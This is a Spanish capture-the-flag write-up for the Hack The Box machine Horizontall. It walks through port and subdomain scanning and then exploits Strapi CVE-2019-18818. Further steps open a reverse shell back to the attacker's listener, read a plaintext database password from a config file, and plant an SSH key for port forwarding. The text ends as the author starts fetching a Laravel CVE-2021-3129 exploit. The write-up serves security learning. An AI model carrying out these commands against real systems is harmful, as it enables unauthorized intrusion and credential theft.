
Fecha de Resolución
En primer lugar y como en cualquier máquina, necesitamos información sobre la misma así que vamos a hacer un reconocimiento para identificar los posibles vectores de entrada.
Fase de Reconocimiento
Empezamos el reconocimiento lanzando un TCP SYN Port Scan con Nmap para ver qué puertos abiertos tiene la máquina.
| Parámetro | Descripción |
|---|---|
| -p- | Escanea el rango completo de puertos (hasta el 65535) |
| -sS | Realiza un escaneo de tipo SYN port scan |
| –min-rate | Enviar paquetes no más lentos que 5000 por segundo |
| –open | Mostrar sólo los puertos que esten abiertos |
| -vvv | Triple verbose para ver en consola los resultados |
| -n | No efectuar resolución DNS |
| -Pn | No efectuar descubrimiento de hosts |
| -oG | Guarda el output en un archivo con formato grepeable para usar la función extractPorts de S4vitar |
p3ntest1ng:~$ nmap -p- -sS --min-rate 5000 --open -vvv -n -Pn 10.10.11.105 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-19 18:22 CET
Initiating SYN Stealth Scan at 18:22
Scanning 10.10.11.105 [65535 ports]
SYN Stealth Scan Timing: About 50.00% done; ETC: 18:24 (0:00:55 remaining)
Discovered open port 22/tcp on 10.10.11.105
Discovered open port 80/tcp on 10.10.11.105
Completed SYN Stealth Scan at 18:24, 132.26s elapsed (65535 total ports)
Nmap scan report for 10.10.11.105
Host is up, received user-set (0.19s latency).
Scanned at 2021-12-19 18:22:22 CET for 132s
Not shown: 53018 filtered tcp ports (no-response), 12515 closed tcp ports (reset)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 132.53 seconds
Raw packets sent: 124817 (5.492MB) | Rcvd: 12519 (500.776KB)
Identificamos dos puertos abiertos:
| Puerto | Descripción |
|---|---|
| 22 | SSH - SSH o Secure Shell |
| 80 | HTTP - Servidor web |
Vamos a realizar un escaneo específico de los puertos encontrados para obtener más información de los servicios que se ejecutan.
| Parámetro | Descripción |
|---|---|
| -p | Escanea sobre los puertos especificados |
| -sC | Muestra todos los scripts relacionados con el servicio |
| -sV | Determina la versión del servicio |
| -oN | Guarda el output en un archivo con formato normal |
p3ntest1ng:~$ nmap -sCV -p 22,80 10.10.11.105 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-19 18:30 CET
Nmap scan report for horizontall.htb (10.10.11.105)
Host is up (0.043s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ee:77:41:43:d4:82:bd:3e:6e:6e:50:cd:ff:6b:0d:d5 (RSA)
| 256 3a:d5:89:d5:da:95:59:d9:df:01:68:37:ca:d5:10:b0 (ECDSA)
|_ 256 4a:00:04:b4:9d:29:e7:af:37:16:1b:4f:80:2d:98:94 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: horizontall
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.86 seconds
Veamos con qué está construida la página web, para ello ejecutamos la herramienta whatweb no sin antes añadir el virtualhost a nuestro archivo /etc/hosts
p3ntest1ng:~$ echo '10.10.11.105 horizontall.htb' | sudo tee -a /etc/hosts
p3ntest1ng:~$ whatweb http://horizontall.htb/
http://horizontall.htb/ [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.14.0 (Ubuntu)], IP[10.10.11.105], Script, Title[horizontall], X-UA-Compatible[IE=edge], nginx[1.14.0]
Desafortunadamente esto no nos revela ninguna información de utilidad así que vamos a fuzzear la web para descubrir directorios. Primero usando un diccionario pequeño y si no encontramos nada usaremos uno más grande.
| Parámetro | Descripción |
|---|---|
| -c | Muestra el output en formato colorizado |
| -w | Utiliza el diccionario especificado |
| –hc 404 | Oculta todos los códigos de estado 404 |
p3ntest1ng:~$ wfuzz -c -w /usr/share/wordlists/dirb/common.txt --hc 404 http://horizontall.htb/FUZZ 2>/dev/null
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://horizontall.htb/FUZZ
Total requests: 4614
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 1 L 43 W 901 Ch http://horizontall.htb/
000001114: 301 7 L 13 W 194 Ch css
000001575: 200 0 L 38 W 4248 Ch favicon.ico
000001998: 301 7 L 13 W 194 Ch img
000002020: 200 1 L 43 W 901 Ch index.html
000002179: 301 7 L 13 W 194 Ch js
Total time: 0
Processed Requests: 4614
Filtered Requests: 4608
Requests/sec.: 0
Tampoco conseguimos ninguna información relevante con esto, vamos a comprobar si existen subdominios.
| Parámetro | Descripción |
|---|---|
| -c | Mostrar el output en formato colorizado |
| -w | Utiliza el diccionario especificado |
| –hc 301,404 | Oculta los códigos de estado 301 y 404 |
| -H | Realiza una consulta de tipo header |
| -u | Especifica la URL para la consulta |
| -t | Nos permite lanzar el comando con N threads |
p3ntest1ng:~$ wfuzz -c -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt --hc 301,404 -H "Host: FUZZ.horizontall.htb" -u http://horizontall.htb -t 100 2>/dev/null
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://horizontall.htb/
Total requests: 114441
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 1 L 43 W 901 Ch www
000047093: 200 19 L 33 W 413 Ch api-prod
Total time: 353.0028
Processed Requests: 114441
Filtered Requests: 114439
Requests/sec.: 324.1928
Hemos dado con un subdominio interesante, así que vamos a añadirlo a nuestro /etc/hosts para poder verlo.
p3ntest1ng:~$ echo '10.10.11.105 api-prod.horizontall.htb' | sudo tee -a /etc/hosts
Fase de Explotación
Echemos un vistazo a este subdominio:

Vemos un mensaje de bienvenida y ninguna información adicional así que probamos a añadirle /admin como subdirectorio.

Tenemos un panel de acceso para administradores de la API gestionado por strapi, comprobemos qué versión se está utilizando.

Realizando una búsqueda rápida en Google encontramos que esta versión es vulnerable a Remote Code Execution (RCE)

Nos descargamos el exploit y lo ejecutamos siguiendo las intrucciones:
p3ntest1ng:~$ python3 exploit-CVE-2019-18818.py http://api-prod.horizontall.htb/

Ahora que tenemos acceso como administrador, vamos a iniciar sesión y ver qué nos encontramos.

De nuevo buscando por Google acerca de esta vulnerabilidad en Strapi, averiguamos que es posible obtener una shell inversa.
Para ello necesitamos el token JWT pero afortunadamente el exploit anterior ya nos proporcionó dicho token.
Vamos a utilizar otro exploit para obtener la shell, pero primero nos ponemos en escucha con nc -nlvp 9999
p3ntest1ng:~$ python3 exploit.py -d api-prod.horizontall.htb -jwt eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjM5OTQ2MDQwLCJleHAiOjE2NDI1MzgwNDB9.Mqaypv9YCdphfV10JvjPU_9mfw7jI_YYgL5hAAOIRL8 -l 10.10.14.253 -p 9999

NOTA: Disculpas por la calidad de la imagen. En la imagen se ven otros nombres porque yo cambié los nombres a los exploits por comodidad.
Ejecutamos whoami para ver qué usuario somos en el sistema, luego nos movemos hasta /home/developer/ y tenemos la flag de usuario en user.txt

Investigando un poco por los directorios del sistema, descubro un archivo database.json:
$ cat /myapi/config/environments/development/database.json
{
"defaultConnection": "default",
"connections": {
"default": {
"connector": "strapi-hook-bookshelf",
"settings": {
"client": "mysql",
"database": "strapi",
"host": "127.0.0.1",
"port": 3306,
"username": "developer",
"password": "#J!:F9Zt2u"
},
"options": {}
}
}
}
Son las credenciales para el servicio MySQL del usuario developer, sin embargo analizando la base de datos no encontré nada de utilidad.
Escalada de Privilegios
Nos queda obtener acceso privilegiado como root y conseguir la flag. Veamos cómo conseguirlo. Lo primero que yo siempre hago es listar los permisos del usuario a nivel de sudo, si los hubiera.
$ sudo -l
Pero nos pide contraseña y no la conocemos, comprobemos si existen SUID.
$ find \-perm -4000 2>/dev/null
No parece haber nada, tampoco hay suerte buscando GUID. Sólo se me ocurre buscar puertos locales que no hayamos podido ver con Nmap.
Para ello ejecutamos netstat -tulpn | grep LISTEN para ver qué puertos tenemos abiertos en la máquina.
Vemos que está el puerto 8000 abierto pero no es accesible desde el exterior, necesitamos hacer Port-Forwarding
Nos situamos bajo el directorio /opt/strapi y ejecutamos el comando ssh-keygen
$ pwd
/opt/strapi
$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/opt/strapi/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Created directory '/opt/strapi/.ssh'.
Your identification has been saved in /opt/strapi/.ssh/id_rsa.
Your public key has been saved in /opt/strapi/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:RswPtKQH8PrRY1gPOvPjercbt41hmBAhoyLtFrayO3Y strapi@horizontall
The key's randomart image is:
+---[RSA 2048]----+
| ..+ + |
| . o X o |
|. = . o @ |
| + + . B * |
|. + . * S o |
| + . B o o |
|. . o + + |
|.o E ....+ = |
|o.. .o..ooo . |
+----[SHA256]-----+
$
Ahora nos colocamos bajo el directorio .ssh y creamos un archivo con touch authorized_keys y pegamos la clave pública que hemos generado.
En nuestra máquina local creamos un par de claves de igual modo con ssh-keygen,
copiamos nuestra clave pública y la pegamos dentro del archivo authorized_keys de la máquina Horizontall, de modo que debe contener dos claves, la suya propia y la nuestra.
$ cd .ssh
$ ls
id_rsa
id_rsa.pub
$ touch authorized_keys
$ cat id_rsa.pub > authorized_keys
$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCyL7ekPUOothGSU6kZyM1Hlmaz9ZUrPhiflcr5A0WMcnkCk9/ssRRvIqYAKVtzVrqckY8H8wA8iqLNLfdWyTP2VFOdwKRjWJdbQIQsp1bcik33WPVwQX6jNUACJwWrUq53LZ2j7q2mRN9z1Aij4w9bt6VxdjtgbbO3lY1CM0uA+eqEcXmIe0S5pbBMJECtQKZcorXzVZj9X8cnEd5LMbxKTZJK0JBao1menfBEbQ1BAjpxm4UM1hMi2AkocXRqEAkMVys+QXBrnlQcHNk6OowYsc8KXohJecLOLq7xGJ70C3W0MkxGrOzlyvIOA3ye62ERLvXKQHq6z3pzZi9UM8NegAM8h9SYridPmAiHk2fmJ9+lMONMWp2vZMyk549EzxWIgvtVYZ61II4u9Iu54sLzvmv0++ssgiWq0GtrUBxelxsAd882WqxAPwgvn+td6C6IcW40r5hwNQg14MLbMfyyIC5KNuAWpHYpr6sG9bitL5p1YLPRIjrM4ezmr4clbnHOjsG8Q2X6GRsPCCkTWPivZjHxrxCdYPDdk92oTFLHr2lF72EMd6lkRvIgn3kv7W822qjdciJIVSO7UooWizVE5u2BGTr+Q79WVbi4PFbwA1BE1/qp/Q5ZfbDBhyHvYK3v9uTof1gf1Od+KKnMggeHzYBTudY3D4xQcWXpfxWqpQ== wildzarek@p3ntest1ng.htb" >> authorized_keys
$
Ya estamos listos para iniciar nuestro Port-Forwarding. Básicamente nuestro puerto 8000 estará redirigido al puerto 8000 de la máquina Horizontall. De ese modo podemos navegar a nuestro localhost y ver qué se está ejecutando en este puerto.
p3ntest1ng:~$ ssh -i wildzarek -L 8000:127.0.0.1:8000 strapi@horizontall.htb
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-154-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Dec 19 23:49:40 UTC 2021
System load: 0.0 Processes: 203
Usage of /: 84.2% of 4.85GB Users logged in: 0
Memory usage: 36% IP address for eth0: 10.10.11.105
Swap usage: 0%
0 updates can be applied immediately.
Last login: Fri Jun 4 11:29:42 2021 from 192.168.1.15
$
Abrimos en el navegador la URL http://localhost:8000/ y vemos un panel Laravel vulnerable a Remote Code Execution (RCE) bajo la vulnerabilidad CVE-2021-3129

Por suerte encontrar el exploit es bastante sencillo así que lo descargamos y lo ejecutamos.
p3ntest1ng:~$ git clone https://github.com/nth347/CVE-2021-3129_exploit
p3ntest1ng:~$ cd CVE-2021-3129_exploit
